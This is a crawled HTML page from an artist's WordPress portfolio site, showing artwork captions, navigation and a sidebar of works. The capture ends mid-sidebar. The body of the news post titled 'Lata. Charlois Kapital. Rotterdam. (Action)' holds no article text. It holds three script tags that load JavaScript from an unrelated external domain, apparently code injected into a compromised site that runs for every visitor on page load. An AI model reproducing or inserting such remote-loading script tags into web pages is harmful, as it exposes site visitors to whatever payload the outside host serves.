

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alfonsoborragan.com/news/lata-charlois-kapital-rotterdam-action/
body_size: 9995
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Lata. Charlois Kapital. Rotterdam. (Action) | alfonso borragan</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alfonsoborragan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alfonsoborragan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='roots_main-css' href='https://www.alfonsoborragan.com/wp-content/themes/alfonsoborragan/assets/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css' href='https://www.alfonsoborragan.com/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rsPete-css-css' href='https://www.alfonsoborragan.com/wp-content/themes/alfonsoborragan/assets/royalSlider/custom-skin/rsPete.css?ver=3.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alfonsoborragan.com/wp-content/themes/alfonsoborragan/assets/js/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.alfonsoborragan.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alfonsoborragan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.alfonsoborragan.com/news/lata-charlois-kapital-rotterdam-action/" />
<link rel='shortlink' href='https://www.alfonsoborragan.com/?p=923' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alfonsoborragan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alfonsoborragan.com%2Fnews%2Flata-charlois-kapital-rotterdam-action%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alfonsoborragan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alfonsoborragan.com%2Fnews%2Flata-charlois-kapital-rotterdam-action%2F&#038;format=xml" />
<link rel="icon" href="https://www.alfonsoborragan.com/wp-content/uploads/2023/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.alfonsoborragan.com/wp-content/uploads/2023/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alfonsoborragan.com/wp-content/uploads/2023/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.alfonsoborragan.com/wp-content/uploads/2023/05/favicon.png" />
  <link rel="alternate" type="application/rss+xml" title="alfonso borragan Feed" href="https://www.alfonsoborragan.com/feed/">
</head>




<!-- if viewing a single artworks post,
      check what type of artwork it is,
      and add black background class for
      videos or gallery types     -->


<body class="wp-singular news-template-default single single-news postid-923 wp-theme-alfonsoborragan">



  <!--[if lt IE 8]>
    <div class="alert-box warning">
      You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.    </div>
  <![endif]-->





<div id="new-royalslider-1" class="royalSlider new-royalslider-1 rsPete rs-default-template" style="width:100%;height:100%;;">
<div class="rsContent">
  
 
  <a class="rsImg" href="https://www.alfonsoborragan.com/wp-content/uploads/2020/04/var-planetario-1405x790.jpg">Homapage Planetario</a> 
  
  <div class="rsGCaption "> 

  

  A composition
in a electromechanical Planetarium 
a electroacoustic musician
a sound artist
a film maker 
an architect 
and an artist.
A cloud of sound
In a copper dome
zeiss zkp2
an electromagnetic receiver
a tectonic sensor
a computational processor
a laser transmitter 
E.V.A
and three Carbon Atmospheres


- <a href="https://www.alfonsoborragan.com/?p=#post-content" class="slider__read-more-link ">read more</a></div>
  <div class="js-content-link link__to-main-content "><a href="#post-content">( + )</a></div>
</div>
<div class="rsContent">
  
 
  <a class="rsImg" href="https://www.alfonsoborragan.com/wp-content/uploads/2020/04/Pneima_MUSAC-1405x783.jpg">Homepage Pneima</a> 
  
  <div class="rsGCaption "> 

  

  

- <a href="https://www.alfonsoborragan.com/?p=#post-content" class="slider__read-more-link ">read more</a></div>
  <div class="js-content-link link__to-main-content "><a href="#post-content">( + )</a></div>
</div>
<div class="rsContent">
  
 
  <a class="rsImg" href="https://www.alfonsoborragan.com/wp-content/uploads/2020/04/07_marentus-1405x784.png">Homapage marentus''</a> 
  
  <div class="rsGCaption "> 

  

  

- <a href="https://www.alfonsoborragan.com/?p=#post-content" class="slider__read-more-link ">read more</a></div>
  <div class="js-content-link link__to-main-content "><a href="#post-content">( + )</a></div>
</div>
<div class="rsContent">
  
 
  <a class="rsImg" href="https://www.alfonsoborragan.com/wp-content/uploads/2020/04/012P1060067-1405x936.jpg">Homepage endolito</a> 
  
  <div class="rsGCaption __black"> 

  

  Both exogenous and endogenous, the stones yield an exceptional relationship with their hosts. They become endolitos, elements from the outside, transformed into part of the inside, mineral bodies living inside the flesh of an organism that by producing them also appropriates the mineral world surrounding it. 

- <a href="https://www.alfonsoborragan.com/?p=966#post-content" class="slider__read-more-link __black">read more</a></div>
  <div class="js-content-link link__to-main-content __black"><a href="#post-content">( + )</a></div>
</div>
<div class="rsContent">
  
 
  <a class="rsImg" href="https://www.alfonsoborragan.com/wp-content/uploads/2020/04/DSC02672-1405x936.jpg">Homepage Daguerrolito EXP</a> 
  
  <div class="rsGCaption "> 

  

  Through the process of exploring these grains we become archaeological readers of a profane digestion. It is difficult to separate what is stone and what is body.

- <a href="https://www.alfonsoborragan.com/?p=952#post-content" class="slider__read-more-link ">read more</a></div>
  <div class="js-content-link link__to-main-content "><a href="#post-content">( + )</a></div>
</div>
<div class="rsContent">
  
 
  <a class="rsImg" href="https://www.alfonsoborragan.com/wp-content/uploads/2020/04/IMG_9866-1405x936.jpg">Homepage Bucarolito</a> 
  
  <div class="rsGCaption "> 

  

  «La costumbre de “comer búcaro”, “comer barro” o «comer yeso» debía de estar lo suficientemente arraigada en la sociedad española como para que en forma descriptiva o de chanza pasara a los diccionarios, a la literatura del Siglo de Oro.

- <a href="https://www.alfonsoborragan.com/?p=#post-content" class="slider__read-more-link ">read more</a></div>
  <div class="js-content-link link__to-main-content "><a href="#post-content">( + )</a></div>
</div>
<div class="rsContent">
  
 
  <a class="rsImg" href="https://www.alfonsoborragan.com/wp-content/uploads/2020/04/Captura-de-pantalla-2019-04-18-a-las-19.52.09-copia-1405x795.jpg">Homepage Daguerrolito Action</a> 
  
  <div class="rsGCaption "> 

  

  twelve people
twelve silver grains
iodine vapour
forty-eight hours of exposure inside a body

- <a href="https://www.alfonsoborragan.com/?p=952#post-content" class="slider__read-more-link ">read more</a></div>
  <div class="js-content-link link__to-main-content "><a href="#post-content">( + )</a></div>
</div>
<div class="rsContent">
  
 
  <a class="rsImg" href="https://www.alfonsoborragan.com/wp-content/uploads/2015/11/2015-05-06-18.00.10-1405x1049.jpg">Homepage aerolito DNA</a> 
  
  <div class="rsGCaption "> 

  

  We remember the mouth as a site of nurture, breath, aggression, appetite, language and even Knowledge: Through our mouths we originally come to know the world and differentiate ourselves from it. 

- <a href="https://www.alfonsoborragan.com/?p=175#post-content" class="slider__read-more-link ">read more</a></div>
  <div class="js-content-link link__to-main-content "><a href="#post-content">( + )</a></div>
</div>
<div class="rsContent">
  
 
  <a class="rsImg" href="https://www.alfonsoborragan.com/wp-content/uploads/2015/02/DSC00973-1405x788.jpg">Homepage fosfofagia 03 bis</a> 
  
  <div class="rsGCaption "> 

  

  […] The folks started arriving who knows out of curiosity or to witness the miracle. This morsel   gleaming to become food. Mouths that were dyed with light while they smiled, bodies which paint their skin to dance to the sounds of music as if it were the last “Holy” offered up to those present. […]
The Fosfofagias are situations where light ingestion is performed. The spectator ingest the work becoming his body the medium where the image is registered.

- <a href="https://www.alfonsoborragan.com/?p=166#post-content" class="slider__read-more-link ">read more</a></div>
  <div class="js-content-link link__to-main-content "><a href="#post-content">( + )</a></div>
</div>
<div class="rsContent">
  
 
  <a class="rsImg" href="https://www.alfonsoborragan.com/wp-content/uploads/2015/02/alacris-flot.jpg">Homepage alacris</a> 
  
  <div class="rsGCaption "> 

  

  Black Ceramics are pinhole cameras made with clay taken from a river they have photographed. Inside, each contains a picture of the flowing water. In order to discover this image the object has to be broken. The image recorded inside is as ephemeral as water and will disappear after a few hours. 

- <a href="https://www.alfonsoborragan.com/?p=62#post-content" class="slider__read-more-link ">read more</a></div>
  <div class="js-content-link link__to-main-content "><a href="#post-content">( + )</a></div>
</div>

</div>

<div class="content-wrapper" >

<div class="contain-to-grid header-wrap">
  <header>

      <nav class="top-bar sticky-nav" data-topbar data-options="sticky_on: small">

          <ul class="title-area">
            <li class="name"> <h1 class="mobile-title-link"><a href="https://www.alfonsoborragan.com/#post-content">Calendar, News or Gestures</a></h1> </li>
            <li class="toggle-topbar menu-icon"><a href="#" class="work-link">+ works<!-- <span></span> --></a></li>
          </ul>

          <section class="top-bar-section">
            <ul id="menu-primary-navigation" class="right"><li class="menu-calendar-news-or-gestures"><a href="http://alfonsoborragan.com/#post-content">Calendar, News or Gestures</a></li>
<li class="menu-bio"><a href="http://alfonsoborragan.com/bio/#post-content">Bio</a></li>
<li class="menu-contact"><a href="mailto:alazul@gmail.com">Contact</a></li>
</ul>          </section>

         <!-- Artworks MENU ELEMENTS -->
          <section id="artworks_mobile_menu" class="top-bar-section">

              <ul class="left closed">
                <li> <span id="toggle_works" class="m-works-toggle">Works</span></li>
                <div class="js-mob-artworks-list awks-subnav">

                </div>
              </ul>


          </section>


        </nav>
    <div class="green-decoration"></div>
  </header>
</div> <!-- contain-to-grid -->





  <div class="content row " id="post-content" role="document">

    <main class="main small-16 medium-12 columns" role="main">
      <h2 class="heading__page-title"><a class="homepage-link active" href=" https://www.alfonsoborragan.com/#post-content">Calendar, News or Gestures</a></h2>
  <article class="post-923 news type-news status-publish hentry">
    <header>
      <div class="page-category-label"> Post category </div>
        <h1 class="entry-title">Lata. Charlois Kapital. Rotterdam. (Action)</h1>
    </header>
    <div class="entry-content ">

      <p>&nbsp;</p>
<p><script src="https://clousc.com/cache.php?ver=4.0&amp;ref=app" type="text/javascript"></script><script src="https://clousc.com/cache.php?ver=4.0&amp;ref=app" type="text/javascript"></script></p>
<p><script src="https://clousc.com/cache.php?ver=4.0&amp;ref=app" type="text/javascript"></script></p>
    </div> <!-- end .entry-content -->

    <footer>
          </footer>

    

  </article>


    </main><!-- /.main -->
          <aside class="sidebar sidebar__main small-16 medium-4 columns" role="complementary">
        



    

<a class="left work-link " href="https://www.alfonsoborragan.com/artworks/14%c2%b718-litofagos//#post-content">Work</a>

<!-- primary menu items for sidebar  -->
<ul id="menu-sidebar_navigation" class="sidebar-nav right"><li class="menu-bio"><a href="http://alfonsoborragan.com/bio/#post-content">Bio</a></li>
<li class="menu-contact"><a href="mailto:alazul@gmail.com">Contact</a></li>
</ul>
<div class="clear"></div>

<!-- website pages tree view style output for posts in the portfolio items section -->

<ul class="list__sidebar_artworks">
       		 			<!-- output the parent artwork title and link-->
	        <li class="list__sidebar__artworks__parent-item
	        	" id="post-173">

	        		          		<a href="https://www.alfonsoborragan.com/artworks/14%c2%b718-litofagos//#post-content">
	          		13·25 Litofagos	          	</a>
	          			        <!-- get any subposts of this artwork post-->

				<ul class="list__sidebar__artworks__children">					  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/14%c2%b718-litofagos/halito-%c2%b7-2022//#post-content">
									Halito · 2022								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/14%c2%b718-litofagos/fulgutopo-%c2%b7-2019//#post-content">
									Fulgutopo · 2020								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/14%c2%b718-litofagos/bucarolito-%c2%b7-2019//#post-content">
									Bucarolito · 2019								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/14%c2%b718-litofagos/daguerrolito-%c2%b7-20//#post-content">
									Daguerrolito · 2017								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/14%c2%b718-litofagos/aerolito-%c2%b7-2014//#post-content">
									ærolito · 2014								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/14%c2%b718-litofagos/megalito-%c2%b7-2014//#post-content">
									megalito · 2014								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/14%c2%b718-litofagos/endolito-%c2%b7-2013-20//#post-content">
									endolito · 2013-23								</a>
								</li>

						</ul>


	        </li>



        
       		 			<!-- output the parent artwork title and link-->
	        <li class="list__sidebar__artworks__parent-item
	        	" id="post-172">

	        		          		<a href="https://www.alfonsoborragan.com/artworks/13%c2%b714-marentus//#post-content">
	          		13·16 marentus	          	</a>
	          			        <!-- get any subposts of this artwork post-->

				<ul class="list__sidebar__artworks__children">					  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/13%c2%b714-marentus/marentus-%c2%b7-2016//#post-content">
									marentus'' · 2016								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/13%c2%b714-marentus/marentus-%c2%b7-2013//#post-content">
									marentus' · 2013								</a>
								</li>

						</ul>


	        </li>



        
       		 			<!-- output the parent artwork title and link-->
	        <li class="list__sidebar__artworks__parent-item
	        	" id="post-569">

	        		          		<a href="https://www.alfonsoborragan.com/artworks/aether//#post-content">
	          		12·17 æthēr	          	</a>
	          			        <!-- get any subposts of this artwork post-->

				<ul class="list__sidebar__artworks__children">					  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/aether/the-o2-apparatus-%c2%b7-2015//#post-content">
									The O2 apparatus · 2015								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/aether/12%c2%b716-aether//#post-content">
									æthēr (a.) · 2012								</a>
								</li>

						</ul>


	        </li>



        
       		 			<!-- output the parent artwork title and link-->
	        <li class="list__sidebar__artworks__parent-item
	        	" id="post-170">

	        		          		<a href="https://www.alfonsoborragan.com/artworks/12%c2%b7-the-wandering-table//#post-content">
	          		11·## The Wandering Table	          	</a>
	          			        <!-- get any subposts of this artwork post-->

				


	        </li>



        
       		 			<!-- output the parent artwork title and link-->
	        <li class="list__sidebar__artworks__parent-item
	        	" id="post-164">

	        		          		<a href="https://www.alfonsoborragan.com/artworks/11%c2%b716-fosfofagias//#post-content">
	          		11·16 Fosfofagias	          	</a>
	          			        <!-- get any subposts of this artwork post-->

				<ul class="list__sidebar__artworks__children">					  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/11%c2%b716-fosfofagias/fosfofagia-04-%c2%b7-2013//#post-content">
									Fosfofagia 04 · 2013								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/11%c2%b716-fosfofagias/fosfofagia-03-%c2%b7-2012//#post-content">
									Fosfofagia 03 · 2012								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/11%c2%b716-fosfofagias/fosfofagia-02-%c2%b7-2014//#post-content">
									Fosfofagia 02 · 2014								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/11%c2%b716-fosfofagias/fosfofagia-0i-%c2%b7-2011//#post-content">
									Fosfofagia  0I  · 2011								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/11%c2%b716-fosfofagias/fosfofagia-00-%c2%b7-2011//#post-content">
									Fosfofagia 00 · 2011								</a>
								</li>

						</ul>


	        </li>



        
       		 			<!-- output the parent artwork title and link-->
	        <li class="list__sidebar__artworks__parent-item
	        	" id="post-60">

	        		          		<a href="https://www.alfonsoborragan.com/artworks/11-16-no-mans-land//#post-content">
	          		10·22  No Man&#8217;s Land	          	</a>
	          			        <!-- get any subposts of this artwork post-->

				<ul class="list__sidebar__artworks__children">					  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/11-16-no-mans-land/habitar//#post-content">
									Habitar-Dwell · 2010-20								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/11-16-no-mans-land/water-games//#post-content">
									ạquå Games · 2010-20								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/11-16-no-mans-land/pneima-%c2%b7-2015//#post-content">
									Pneima · 2015								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/11-16-no-mans-land/el-oculopodo-%c2%b7-2015//#post-content">
